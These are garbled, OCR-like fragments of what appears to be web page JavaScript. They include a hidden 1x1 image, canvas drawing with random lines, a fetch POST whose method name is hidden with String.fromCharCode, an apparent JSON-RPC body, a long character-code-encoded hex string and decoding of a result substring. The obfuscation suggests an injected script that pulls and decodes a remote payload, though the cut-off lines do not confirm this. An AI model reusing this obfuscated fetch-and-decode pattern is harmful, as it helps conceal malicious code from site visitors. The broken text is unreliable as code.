
5b4cb8
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:non
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='
eginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonr
7,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i